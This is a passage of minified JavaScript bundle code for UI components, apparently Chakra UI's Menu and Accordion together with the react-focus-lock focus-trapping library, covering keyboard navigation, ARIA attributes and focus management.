j=["descendants"],C=["children","as"],P=["rootProps"],A=["type"],T=["icon","iconSpacing","command","commandSpacing","children"],M=["icon","iconSpacing"],L=["title","children","className"],R=["className","children"],D=function(e){var t=e.children,n=Object(r.h)("Menu",e),i=function(e){void 0===e&&(e={});var t=e,n=t.id,r=t.closeOnSelect,i=void 0===r||r,u=t.closeOnBlur,s=void 0===u||u,d=t.autoSelect,v=void 0===d||d,m=t.isLazy,b=t.isOpen,g=t.defaultIsOpen,y=t.onClose,w=t.onOpen,x=t.placement,k=void 0===x?"bottom-start":x,E=t.lazyBehavior,S=void 0===E?"unmount":E,_=t.direction,j=t.computePositionOnMount,C=void 0!==j&&j,P=p(t,h),A=a.useRef(null),T=a.useRef(null),M=O(),L=a.useCallback((function(){Object(o.p)(A.current,{nextTick:!0,selectTextIfInput:!1})}),[]),R=a.useCallback((function(){var e=setTimeout((function(){var e=M.firstEnabled();e&&q(e.index)}));Y.current.add(e)}),[M]),D=a.useCallback((function(){var e=setTimeout((function(){var e=M.lastEnabled();e&&q(e.index)}));Y.current.add(e)}),[M]),N=a.useCallback((function(){null==w||w(),v?R():L()}),[v,R,L,w]),I=Object(l.f)({isOpen:b,defaultIsOpen:g,onClose:y,onOpen:N}),F=I.isOpen,z=I.onOpen,B=I.onClose,H=I.onToggle;Object(l.l)({enabled:F&&s,ref:A,handler:function(e){var t;null!=(t=T.current)&&t.contains(e.target)||B()}});var W=Object(c.a)(f({},P,{enabled:F||C,placement:k,direction:_})),U=a.useState(-1),V=U[0],q=U[1];Object(l.q)((function(){F||q(-1)}),[F]),Object(l.g)(A,{focusRef:T,visible:F,shouldFocus:!0});var $=Object(l.j)(n,"menu-button","menu-list"),K=$[0],Q=$[1],G=a.useCallback((function(){z(),L()}),[z,L]),Y=a.useRef(new Set([]));return Object(l.p)((function(){Y.current.forEach((function(e){return clearTimeout(e)})),Y.current.clear()})),{openAndFocusMenu:G,openAndFocusFirstItem:a.useCallback((function(){z(),R()}),[R,z]),openAndFocusLastItem:a.useCallback((function(){z(),D()}),[z,D]),onTransitionEnd:a.useCallback((function(){var e,t,n=Object(o.u)(A.current),r=null==(e=A.current)?void 0:e.contains(n.activeElement);if(F&&!r){var i=null==(t=M.item(V))?void 0:t.node;i&&Object(o.p)(i,{selectTextIfInput:!1,preventScroll:!1})}}),[F,V,M]),descendants:M,popper:W,buttonId:K,menuId:Q,forceUpdate:W.forceUpdate,orientation:"vertical",isOpen:F,onToggle:H,onOpen:z,onClose:B,menuRef:A,buttonRef:T,focusedIndex:V,closeOnSelect:i,closeOnBlur:s,autoSelect:v,setFocusedIndex:q,isLazy:m,lazyBehavior:S}}(f({},Object(r.f)(e),{direction:Object(r.k)().direction})),u=i.descendants,s=p(i,j),d=a.useMemo((function(){return s}),[s]),v=d.isOpen,m=d.onClose,b=d.forceUpdate;return a.createElement(g,{value:u},a.createElement(k,{value:d},a.createElement(r.b,{value:n},Object(o.X)(t,{isOpen:v,onClose:m,forceUpdate:b}))))};o.b&&(D.displayName="Menu");var N=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.button,f({ref:t},e,{__css:f({display:"inline-flex",appearance:"none",alignItems:"center",outline:0},n.button)}))})),I=Object(r.e)((function(e,t){e.children;var n=e.as,i=function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=E(),r=n.onToggle,i=n.popper,u=n.openAndFocusFirstItem,s=n.openAndFocusLastItem,l=a.useCallback((function(e){var t=Object(o.Q)(e),n={Enter:u,ArrowDown:u,ArrowUp:s}[t];n&&(e.preventDefault(),e.stopPropagation(),n(e))}),[u,s]);return f({},e,{ref:Object(d.c)(n.buttonRef,t,i.referenceRef),id:n.buttonId,"data-active":Object(o.l)(n.isOpen),"aria-expanded":n.isOpen,"aria-haspopup":"menu","aria-controls":n.menuId,onClick:Object(o.i)(e.onClick,r),onKeyDown:Object(o.i)(e.onKeyDown,l)})}(p(e,C),t),u=n||N;return a.createElement(u,f({},i,{className:Object(o.k)("chakra-menu__menu-button",e.className)}),a.createElement(r.d.span,{__css:{pointerEvents:"none",flex:"1 1 auto",minW:0}},e.children))}));o.b&&(I.displayName="MenuButton");var F={enter:{visibility:"visible",opacity:1,scale:1,transition:{duration:.2,ease:[.4,0,.2,1]}},exit:{transitionEnd:{visibility:"hidden"},opacity:0,scale:.8,transition:{duration:.1,easings:"easeOut"}}},z="custom"in i.a?i.a.custom(r.d.div):Object(i.a)(r.d.div),B=Object(r.e)((function(e,t){var n,i,u=e.rootProps,s=p(e,P),c=E(),h=c.isOpen,v=c.onTransitionEnd,m=function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=E();if(!n)throw new Error("useMenuContext: context is undefined. Seems you forgot to wrap component within <Menu>");var r=n.focusedIndex,i=n.setFocusedIndex,u=n.menuRef,s=n.isOpen,c=n.onClose,p=n.menuId,h=n.isLazy,v=n.lazyBehavior,m=y(),b=Object(l.n)({preventDefault:function(e){return" "!==e.key&&S(e.target)}}),g=a.useCallback((function(e){var t=Object(o.Q)(e),n={Tab:function(e){return e.preventDefault()},Escape:c,ArrowDown:function(){var e=m.nextEnabled(r);e&&i(e.index)},ArrowUp:function(){var e=m.prevEnabled(r);e&&i(e.index)}}[t];if(n)return e.preventDefault(),void n(e);var a=b((function(e){var t=Object(o.t)(m.values(),e,(function(e){var t,n;return null!=(t=null==e||null==(n=e.node)?void 0:n.textContent)?t:""}),m.item(r));if(t){var n=m.indexOf(t.node);i(n)}}));S(e.target)&&a(e)}),[m,r,b,c,i]),O=a.useRef(!1);s&&(O.current=!0);var w=Object(o.n)({hasBeenSelected:O.current,isLazy:h,lazyBehavior:v,isSelected:s});return f({},e,{ref:Object(d.c)(u,t),children:w?e.children:null,tabIndex:-1,role:"menu",id:p,style:f({},e.style,{transformOrigin:"var(--popper-transform-origin)"}),"aria-orientation":"vertical",onKeyDown:Object(o.i)(e.onKeyDown,g)})}(s,t),b=function(e){void 0===e&&(e={});var t=E(),n=t.popper,r=t.isOpen;return n.getPopperProps(f({},e,{style:f({visibility:r?"visible":"hidden"},e.style)}))}(u),g=Object(r.j)();return a.createElement(r.d.div,f({},b,{__css:{zIndex:null!=(n=e.zIndex)?n:null==(i=g.list)?void 0:i.zIndex}}),a.createElement(z,f({},m,{onUpdate:v,className:Object(o.k)("chakra-menu__menu-list",m.className),variants:F,initial:!1,animate:h?"enter":"exit",__css:f({outline:0},g.list)})))}));o.b&&(B.displayName="MenuList");var H=Object(r.e)((function(e,t){var n=e.type,o=p(e,A),i=Object(r.j)(),u=o.as?null!=n?n:void 0:"button",s=f({textDecoration:"none",color:"inherit",userSelect:"none",display:"flex",width:"100%",alignItems:"center",textAlign:"start",flex:"0 0 auto",outline:0},i.item);return a.createElement(r.d.button,f({ref:t,type:u},o,{__css:s}))})),W=Object(r.e)((function(e,t){var n=e.icon,r=e.iconSpacing,i=void 0===r?"0.75rem":r,u=e.command,s=e.commandSpacing,l=void 0===s?"0.75rem":s,c=e.children,d=_(p(e,T),t),h=n||u?a.createElement("span",{style:{pointerEvents:"none",flex:1}},c):c;return a.createElement(H,f({},d,{className:Object(o.k)("chakra-menu__menuitem",d.className)}),n&&a.createElement(K,{fontSize:"0.8em",marginEnd:i},n),h,u&&a.createElement($,{marginStart:l},u))}));o.b&&(W.displayName="MenuItem");var U=function(e){return a.createElement("svg",f({viewBox:"0 0 14 14",width:"1em",height:"1em"},e),a.createElement("polygon",{fill:"currentColor",points:"5.5 11.9993304 14 3.49933039 12.5 2 5.5 8.99933039 1.5 4.9968652 0 6.49933039"}))},V=Object(r.e)((function(e,t){var n=e.icon,r=e.iconSpacing,i=void 0===r?"0.75rem":r,u=p(e,M),s=function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=e,r=n.type,o=void 0===r?"radio":r,i=n.isChecked;return f({},_(p(n,m),t),{role:"menuitem"+o,"aria-checked":i})}(u,t);return a.createElement(H,f({},s,{className:Object(o.k)("chakra-menu__menuitem-option",u.className)}),a.createElement(K,{fontSize:"0.8em",marginEnd:i,opacity:e.isChecked?1:0},n||a.createElement(U,null)),a.createElement("span",{style:{flex:1}},s.children))}));V.id="MenuItemOption",o.b&&(V.displayName="MenuItemOption");o.b;var q=Object(r.e)((function(e,t){var n=e.title,i=e.children,u=e.className,s=p(e,L),l=Object(o.k)("chakra-menu__group__title",u),c=Object(r.j)();return a.createElement("div",{ref:t,className:"chakra-menu__group",role:"group"},n&&a.createElement(r.d.p,f({className:l},s,{__css:c.groupTitle}),n),i)}));o.b&&(q.displayName="MenuGroup");var $=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.span,f({ref:t},e,{__css:n.command,className:"chakra-menu__command"}))}));o.b&&($.displayName="MenuCommand");var K=function(e){var t=e.className,n=e.children,i=p(e,R),u=a.Children.only(n),s=a.isValidElement(u)?a.cloneElement(u,{focusable:"false","aria-hidden":!0,className:Object(o.k)("chakra-menu__icon",u.props.className)}):null,l=Object(o.k)("chakra-menu__icon-wrapper",t);return a.createElement(r.d.span,f({className:l},i,{__css:{flexShrink:0}}),s)};o.b&&(K.displayName="MenuIcon");o.b},function(e,t,n){"use strict";n.d(t,"a",(function(){return j})),n.d(t,"b",(function(){return M})),n.d(t,"c",(function(){return R})),n.d(t,"d",(function(){return T})),n.d(t,"e",(function(){return L}));var r=n(8),o=n(3),i=n(40),a=n(2),u=n(12),s=n(1),l=n(60),c=n(10);function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var p=["onChange","defaultIndex","index","allowMultiple","allowToggle"],h=["isDisabled","isFocusable","id"],v=Object(l.a)(),m=v[0],b=(v[1],v[2]),g=v[3];function y(e){var t=e.onChange,n=e.defaultIndex,r=e.index,o=e.allowMultiple,i=e.allowToggle,u=f(e,p);!function(e){var t=e.index||e.defaultIndex,n=!Object(a.M)(t)&&!Object(a.y)(t)&&e.allowMultiple;Object(a.ab)({condition:!!n,message:"If 'allowMultiple' is passed, then 'index' or 'defaultIndex' must be an array. You passed: "+typeof t+","})}(e),function(e){Object(a.ab)({condition:!(!e.allowMultiple||!e.allowToggle),message:"If 'allowMultiple' is passed, 'allowToggle' will be ignored. Either remove 'allowToggle' or 'allowMultiple' depending on whether you want multiple accordions visible or not"})}(e);var l=b(),d=Object(s.useState)(-1),h=d[0],v=d[1];Object(c.p)((function(){v(-1)}));var m=Object(c.e)({value:r,defaultValue:function(){return o?null!=n?n:[]:null!=n?n:-1},onChange:t}),g=m[0],y=m[1];return{index:g,setIndex:y,htmlProps:u,getAccordionItemProps:function(e){var t=!1;null!==e&&(t=Object(a.y)(g)?g.includes(e):g===e);return{isOpen:t,onChange:function(t){if(null!==e)if(o&&Object(a.y)(g)){var n=t?Object(a.c)(g,e):Object(a.W)(g,e);y(n)}else t?y(e):i&&y(-1)}}},focusedIndex:h,setFocusedIndex:v,descendants:l}}var O=Object(u.a)({name:"AccordionContext",errorMessage:"useAccordionContext: `context` is undefined. Seems you forgot to wrap the accordion components in `<Accordion />`"}),w=O[0],x=O[1];function k(e){var t=e.isDisabled,n=e.isFocusable,r=e.id,o=f(e,h),i=x(),l=i.getAccordionItemProps,p=i.setFocusedIndex,v=Object(s.useRef)(null),m=Object(c.j)(r,"accordion-button","accordion-panel"),b=m[0],y=m[1];!function(e){Object(a.ab)({condition:!(!e.isFocusable||e.isDisabled),message:"Using only 'isFocusable', this prop is reserved for situations where you pass 'isDisabled' but you still want the element to receive focus (A11y). Either remove it or pass 'isDisabled' as well.\n    "})}(e);var O=g({disabled:t&&!n}),w=O.register,k=O.index,E=O.descendants,S=l(-1===k?null:k),_=S.isOpen,j=S.onChange;!function(e){Object(a.ab)({condition:e.isOpen&&!!e.isDisabled,message:"Cannot open a disabled accordion item"})}({isOpen:_,isDisabled:t});var C=Object(s.useCallback)((function(){null==j||j(!_),p(k)}),[k,p,_,j]),P=Object(s.useCallback)((function(e){var t={ArrowDown:function(){var e=E.nextEnabled(k);e&&Object(a.p)(e.node)},ArrowUp:function(){var e=E.prevEnabled(k);e&&Object(a.p)(e.node)},Home:function(){var e=E.firstEnabled();e&&Object(a.p)(e.node)},End:function(){var e=E.lastEnabled();e&&Object(a.p)(e.node)}}[Object(a.Q)(e)];t&&(e.preventDefault(),t(e))}),[E,k]),A=Object(s.useCallback)((function(){p(k)}),[p,k]),T=Object(s.useCallback)((function(e,n){return void 0===e&&(e={}),void 0===n&&(n=null),d({},e,{type:"button",ref:Object(u.c)(w,v,n),id:b,disabled:!!t,"aria-expanded":!!_,"aria-controls":y,onClick:Object(a.i)(e.onClick,C),onFocus:Object(a.i)(e.onFocus,A),onKeyDown:Object(a.i)(e.onKeyDown,P)})}),[b,t,_,C,A,P,y,w]),M=Object(s.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:t,role:"region",id:y,"aria-labelledby":b,hidden:!_})}),[b,_,y]);return{isOpen:_,isDisabled:t,isFocusable:n,onOpen:function(){null==j||j(!0)},onClose:function(){null==j||j(!1)},getButtonProps:T,getPanelProps:M,htmlProps:o}}var E=["children","reduceMotion"],S=["htmlProps","descendants"],_=["htmlProps"],j=Object(o.e)((function(e,t){var n=e.children,r=e.reduceMotion,i=f(e,E),u=Object(o.h)("Accordion",i),l=y(Object(o.f)(i)),c=l.htmlProps,p=l.descendants,h=f(l,S),v=s.useMemo((function(){return d({},h,{reduceMotion:!!r})}),[h,r]);return s.createElement(m,{value:p},s.createElement(w,{value:v},s.createElement(o.b,{value:u},s.createElement(o.d.div,d({ref:t},c,{className:Object(a.k)("chakra-accordion",i.className)}),n))))}));a.b&&(j.displayName="Accordion");var C=Object(u.a)({name:"AccordionItemContext",errorMessage:"useAccordionItemContext: `context` is undefined. Seems you forgot to wrap the accordion item parts in `<AccordionItem />` "}),P=C[0],A=C[1],T=Object(o.e)((function(e,t){var n=e.children,r=e.className,i=k(e),u=i.htmlProps,l=f(i,_),c=d({},Object(o.j)().container,{overflowAnchor:"none"}),p=s.useMemo((function(){return l}),[l]);return s.createElement(P,{value:p},s.createElement(o.d.div,d({ref:t},u,{className:Object(a.k)("chakra-accordion__item",r),__css:c}),Object(a.X)(n,{isExpanded:!!l.isOpen,isDisabled:!!l.isDisabled})))}));a.b&&(T.displayName="AccordionItem");var M=Object(o.e)((function(e,t){var n=(0,A().getButtonProps)(e,t),r=d({display:"flex",alignItems:"center",width:"100%",outline:0},Object(o.j)().button);return s.createElement(o.d.button,d({},n,{className:Object(a.k)("chakra-accordion__button",e.className),__css:r}))}));a.b&&(M.displayName="AccordionButton");var L=Object(o.e)((function(e,t){var n=x().reduceMotion,r=A(),u=r.getPanelProps,l=r.isOpen,c=u(e,t),f=Object(a.k)("chakra-accordion__panel",e.className),p=Object(o.j)();n||delete c.hidden;var h=s.createElement(o.d.div,d({},c,{__css:p.panel,className:f}));return n?h:s.createElement(i.a,{in:l},h)}));a.b&&(L.displayName="AccordionPanel");var R=function(e){var t=A(),n=t.isOpen,i=t.isDisabled,u=x().reduceMotion,l=Object(a.k)("chakra-accordion__icon",e.className),c=d({opacity:i?.4:1,transform:n?"rotate(-180deg)":void 0,transition:u?void 0:"transform 0.2s",transformOrigin:"center"},Object(o.j)().icon);return s.createElement(r.a,d({viewBox:"0 0 24 24","aria-hidden":!0,className:l,__css:c},e),s.createElement("path",{fill:"currentColor",d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"}))};a.b&&(R.displayName="AccordionIcon")},function(e,t,n){"use strict";n.d(t,"a",(function(){return Vt})),n.d(t,"b",(function(){return Bt})),n.d(t,"c",(function(){return qt})),n.d(t,"d",(function(){return Ht})),n.d(t,"e",(function(){return zt})),n.d(t,"f",(function(){return Ft})),n.d(t,"g",(function(){return Rt})),n.d(t,"h",(function(){return Bt})),n.d(t,"i",(function(){return Wt})),n.d(t,"j",(function(){return Nt})),n.d(t,"k",(function(){return zt})),n.d(t,"l",(function(){return Ft}));var r=n(54),o=n(1),i=n.n(o);var a=n(11),u=(n(5),"data-focus-lock"),s="data-focus-lock-disabled";function l(e,t){return function(e,t){var n=Object(o.useState)((function(){return{value:e,callback:t,facade:{get current(){return n.value},set current(e){var t=n.value;t!==e&&(n.value=e,n.callback(e,t))}}}}))[0];return n.callback=t,n.facade}(t,(function(t){return e.forEach((function(e){return function(e,t){return"function"===typeof e?e(t):e&&(e.current=t),e}(e,t)}))}))}var c={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},d=function(e){var t=e.children;return o.createElement(o.Fragment,null,o.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:c}),t,t&&o.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:c}))};d.propTypes={},d.defaultProps={children:null};var f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function p(e){return e}function h(e,t){void 0===t&&(t=p);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter((function(e){return e!==o}))}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var i=function(){var n=t;t=[],n.forEach(e)},a=function(){return Promise.resolve().then(i)};a(),n={push:function(e){t.push(e),a()},filter:function(e){return t=t.filter(e),n}}}}}function v(e,t){return void 0===t&&(t=p),h(e,t)}function m(e){void 0===e&&(e={});var t=h(null);return t.options=f({async:!0,ssr:!1},e),t}var b=v({},(function(e){return{target:e.target,currentTarget:e.currentTarget}})),g=v(),y=v(),O=m({async:!0}),w=[],x=o.forwardRef((function(e,t){var n,r=o.useState(),i=r[0],d=r[1],f=o.useRef(),p=o.useRef(!1),h=o.useRef(null),v=e.children,m=e.disabled,y=e.noFocusGuards,x=e.persistentFocus,k=e.crossFrame,E=e.autoFocus,S=(e.allowTextSelection,e.group),_=e.className,j=e.whiteList,C=e.shards,P=void 0===C?w:C,A=e.as,T=void 0===A?"div":A,M=e.lockProps,L=void 0===M?{}:M,R=e.sideCar,D=e.returnFocus,N=e.onActivation,I=e.onDeactivation,F=o.useState({})[0],z=o.useCallback((function(){h.current=h.current||document&&document.activeElement,f.current&&N&&N(f.current),p.current=!0}),[N]),B=o.useCallback((function(){p.current=!1,I&&I(f.current)}),[I]),H=o.useCallback((function(e){var t=h.current;if(Boolean(D)&&t&&t.focus){var n="object"===typeof D?D:void 0;h.current=null,e?Promise.resolve().then((function(){return t.focus(n)})):t.focus(n)}}),[D]),W=o.useCallback((function(e){p.current&&b.useMedium(e)}),[]),U=g.useMedium,V=o.useCallback((function(e){f.current!==e&&(f.current=e,d(e))}),[]);var q=Object(a.a)(((n={})[s]=m&&"disabled",n[u]=S,n),L),$=!0!==y,K=$&&"tail"!==y,Q=l([t,V]);return o.createElement(o.Fragment,null,$&&[o.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:m?-1:0,style:c}),o.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:m?-1:1,style:c})],!m&&o.createElement(R,{id:F,sideCar:O,observed:i,disabled:m,persistentFocus:x,crossFrame:k,autoFocus:E,whiteList:j,shards:P,onActivation:z,onDeactivation:B,returnFocus:H}),o.createElement(T,Object(a.a)({ref:Q},q,{className:_,onBlur:U,onFocus:W}),v),K&&o.createElement("div",{"data-focus-guard":!0,tabIndex:m?-1:0,style:c}))}));x.propTypes={},x.defaultProps={children:void 0,disabled:!1,returnFocus:!1,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var k=x,E=n(23);var S=function(e,t){return function(n){var r,a=[];function u(){r=e(a.map((function(e){return e.props}))),t(r)}var s,l,c,d=function(e){function t(){return e.apply(this,arguments)||this}Object(E.a)(t,e),t.peek=function(){return r};var o=t.prototype;return o.componentDidMount=function(){a.push(this),u()},o.componentDidUpdate=function(){u()},o.componentWillUnmount=function(){var e=a.indexOf(this);a.splice(e,1),u()},o.render=function(){return i.a.createElement(n,this.props)},t}(o.PureComponent);return s=d,l="displayName",c="SideEffect("+function(e){return e.displayName||e.name||"Component"}(n)+")",l in s?Object.defineProperty(s,l,{value:c,enumerable:!0,configurable:!0,writable:!0}):s[l]=c,d}},_=function(e){for(var t=Array(e.length),n=0;n<e.length;++n)t[n]=e[n];return t},j=function(e){return Array.isArray(e)?e:[e]},C=function(e){return e.parentNode?C(e.parentNode):e},P=function(e){return j(e).filter(Boolean).reduce((function(e,t){var n=t.getAttribute(u);return e.push.apply(e,n?function(e){for(var t=new Set,n=e.length,r=0;r<n;r+=1)for(var o=r+1;o<n;o+=1){var i=e[r].compareDocumentPosition(e[o]);(i&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&t.add(o),(i&Node.DOCUMENT_POSITION_CONTAINS)>0&&t.add(r)}return e.filter((function(e,n){return!t.has(n)}))}(_(C(t).querySelectorAll('[data-focus-lock="'+n+'"]:not(['+s+'="disabled"])'))):[t]),e}),[])},A=function(e){return Boolean(_(e.querySelectorAll("iframe")).some((function(e){return e===document.activeElement})))},T=function(e){var t=document&&document.activeElement;return!(!t||t.dataset&&t.dataset.focusGuard)&&P(e).reduce((function(e,n){return e||n.contains(t)||A(n)}),!1)},M=function(e){return"INPUT"===e.tagName&&"radio"===e.type},L=function(e,t){return M(e)&&e.name?function(e,t){return t.filter(M).filter((function(t){return t.name===e.name})).filter((function(e){return e.checked}))[0]||e}(e,t):e},R=function(e){return e[0]&&e.length>1?L(e[0],e):e[0]},D=function(e,t){return e.length>1?e.indexOf(L(e[t],e)):t},N=function(e,t){return!e||e===document||e&&e.nodeType===Node.DOCUMENT_NODE||!function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var t=window.getComputedStyle(e,null);return!(!t||!t.getPropertyValue)&&("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility"))}(e)&&t(e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode)},I=function(e,t){var n=e.get(t);if(void 0!==n)return n;var r=N(t,I.bind(void 0,e));return e.set(t,r),r},F=function(e){return Boolean(e&&e.dataset&&e.dataset.focusGuard)},z=function(e){return!F(e)},B=function(e){return Boolean(e)},H="NEW_FOCUS",W=function(e,t,n,r){var o=e.length,i=e[0],a=e[o-1],u=F(n);if(!(e.indexOf(n)>=0)){var s=t.indexOf(n),l=r?t.indexOf(r):s,c=r?e.indexOf(r):-1,d=s-l,f=t.indexOf(i),p=t.indexOf(a),h=function(e){var t=new Set;return e.forEach((function(n){return t.add(L(n,e))})),e.filter((function(e){return t.has(e)}))}(t),v=h.indexOf(n)-(r?h.indexOf(r):s),m=D(e,0),b=D(e,o-1);return-1===s||-1===c?H:!d&&c>=0?c:s<=f&&u&&Math.abs(d)>1?b:s>=p&&u&&Math.abs(d)>1?m:d&&Math.abs(v)>1?c:s<=f?b:s>p?m:d?Math.abs(d)>1?c:(o+c+d)%o:void 0}},U=function(e,t){var n=e.tabIndex-t.tabIndex,r=e.index-t.index;if(n){if(!e.tabIndex)return 1;if(!t.tabIndex)return-1}return n||r},V=function(e,t,n){return _(e).map((function(e,t){return{node:e,index:t,tabIndex:n&&-1===e.tabIndex?(e.dataset||{}).focusGuard?0:-1:e.tabIndex}})).filter((function(e){return!t||e.tabIndex>=0})).sort(U)},q=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"].join(","),$=q+", [data-focus-guard]",K=function(e,t){return e.reduce((function(e,n){return e.concat(_(n.querySelectorAll(t?$:q)),n.parentNode?_(n.parentNode.querySelectorAll(q)).filter((function(e){return e===n})):[])}),[])},Q=function(e,t){return _(e).filter((function(e){return I(t,e)})).filter((function(e){return function(e){return!(("INPUT"===e.tagName||"BUTTON"===e.tagName)&&("hidden"===e.type||e.disabled))}(e)}))},G=function(e,t,n){return V(Q(K(e,n),t),!0,n)},Y=function(e,t){return V(Q(K(e),t),!1)},X=function(e,t){return Q(function(e){var t=e.querySelectorAll("[data-autofocus-inside]");return _(t).map((function(e){return K([e])})).reduce((function(e,t){return e.concat(t)}),[])}(e),t)},Z=function(e,t){return void 0===t&&(t=[]),t.push(e),e.parentNode&&Z(e.parentNode,t),t},J=function(e,t){for(var n=Z(e),r=Z(t),o=0;o<n.length;o+=1){var i=n[o];if(r.indexOf(i)>=0)return i}return!1},ee=function(e,t,n){var r=j(e),o=j(t),i=r[0],a=!1;return o.filter(Boolean).forEach((function(e){a=J(a||e,e)||a,n.filter(Boolean).forEach((function(e){var t=J(i,e);t&&(a=!a||t.contains(a)?t:J(t,a))}))})),a},te=function(e,t){var n=document&&document.activeElement,r=P(e).filter(z),o=ee(n||e,e,r),i=new Map,a=Y(r,i),u=G(r,i).filter((function(e){var t=e.node;return z(t)}));if(u[0]||(u=a)[0]){var s,l=Y([o],i).map((function(e){return e.node})),c=function(e,t){var n=new Map;return t.forEach((function(e){return n.set(e.node,e)})),e.map((function(e){return n.get(e)})).filter(B)}(l,u),d=c.map((function(e){return e.node})),f=W(d,l,n,t);if(f===H){var p=a.map((function(e){return e.node})).filter((s=function(e,t){return e.reduce((function(e,n){return e.concat(X(n,t))}),[])}(r,i),function(e){return e.autofocus||e.dataset&&!!e.dataset.autofocus||s.indexOf(e)>=0}));return{node:p&&p.length?R(p):R(d)}}return void 0===f?f:c[f]}},ne=0,re=!1,oe=function(e,t){var n,r=te(e,t);if(!re&&r){if(ne>2)return console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),re=!0,void setTimeout((function(){re=!1}),1);ne++,(n=r.node).focus(),"contentWindow"in n&&n.contentWindow&&n.contentWindow.focus(),ne--}};function ie(e){var t=window.setImmediate;"undefined"!==typeof t?t(e):setTimeout(e,1)}var ae=function(){return document&&document.activeElement===document.body||document&&_(document.querySelectorAll("[data-no-focus-lock]")).some((function(e){return e.contains(document.activeElement)}))},ue=null,se=null,le=null,ce=!1,de=function(){return!0};function fe(e,t,n,r){var o=null,i=e;do{var a=r[i];if(a.guard)a.node.dataset.focusAutoGuard&&(o=a);else{if(!a.lockItem)break;if(i!==e)return;o=null}}while((i+=n)!==t);o&&(o.node.tabIndex=0)}var pe=function(e){return e&&"current"in e?e.current:e},he=function(){var e,t=!1;if(ue){var n=ue,r=n.observed,o=n.persistentFocus,i=n.autoFocus,a=n.shards,u=n.crossFrame,s=r||le&&le.portaledElement,l=document&&document.activeElement;if(s){var c=[s].concat(a.map(pe).filter(Boolean));if(l&&!function(e){return(ue.whiteList||de)(e)}(l)||(o||(u?Boolean(ce):"meanwhile"===ce)||!ae()||!se&&i)&&(!s||T(c)||(e=l,le&&le.portaledElement===e)||(document&&!se&&l&&!i?(l.blur&&l.blur(),document.body.focus()):(t=oe(c,se),le={})),ce=!1,se=document&&document.activeElement),document){var d=document&&document.activeElement,f=function(e){var t=P(e).filter(z),n=ee(e,e,t),r=new Map,o=G([n],r,!0),i=G(t,r).filter((function(e){var t=e.node;return z(t)})).map((function(e){return e.node}));return o.map((function(e){var t=e.node;return{node:t,index:e.index,lockItem:i.indexOf(t)>=0,guard:F(t)}}))}(c),p=f.map((function(e){return e.node})).indexOf(d);p>-1&&(f.filter((function(e){var t=e.guard,n=e.node;return t&&n.dataset.focusAutoGuard})).forEach((function(e){return e.node.removeAttribute("tabIndex")})),fe(p,f.length,1,f),fe(p,-1,-1,f))}}}return t},ve=function(e){he()&&e&&(e.stopPropagation(),e.preventDefault())},me=function(){return ie(he)},be=function(e){var t=e.target,n=e.currentTarget;n.contains(t)||(le={observerNode:n,portaledElement:t})},ge=function(){ce="just",setTimeout((function(){ce="meanwhile"}),0)};b.assignSyncMedium(be),g.assignMedium(me),y.assignMedium((function(e){return e({moveFocusInside:oe,focusInside:T})}));var ye=S((function(e){return e.filter((function(e){return!e.disabled}))}),(function(e){var t=e.slice(-1)[0];t&&!ue&&(document.addEventListener("focusin",ve,!0),document.addEventListener("focusout",me),window.addEventListener("blur",ge));var n=ue,r=n&&t&&t.id===n.id;ue=t,n&&!r&&(n.onDeactivation(),e.filter((function(e){return e.id===n.id})).length||n.returnFocus(!t)),t?(se=null,r&&n.observed===t.observed||t.onActivation(),he(),ie(he)):(document.removeEventListener("focusin",ve,!0),document.removeEventListener("focusout",me),window.removeEventListener("blur",ge),se=null)}))((function(){return null})),Oe=o.forwardRef((function(e,t){return o.createElement(k,Object(a.a)({sideCar:ye,ref:t},e))})),we=k.propTypes||{};we.sideCar,function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n])}(we,["sideCar"]);Oe.propTypes={};var xe=Oe,ke=n(2),Ee=function(e){var 